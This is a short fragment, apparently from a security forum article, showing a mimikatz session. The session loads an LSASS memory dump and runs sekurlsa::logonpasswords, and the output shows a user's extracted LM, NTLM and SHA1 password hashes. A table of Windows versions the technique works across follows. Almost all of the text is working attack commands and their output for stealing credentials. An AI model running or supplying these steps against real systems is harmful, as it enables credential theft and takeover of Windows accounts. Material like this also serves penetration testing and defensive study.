 minidump
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 88038 (00000000:000157e6)
Session           : Interactive from 1
User Name         : Gentil Kiwi
Domain            : vm-w7-ult
SID               : S-1-5-21-2044528444-627255920-3055224092-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
...
Remark:
Dump from Works on
NT 5 - x86 NT 5 - x86
NT 5 - x64 NT 5 - x64
NT 6 - x86 NT 6 - x86/x64 (mimikatz x86)
NT 6 - x64 NT 6 - x64
先知社区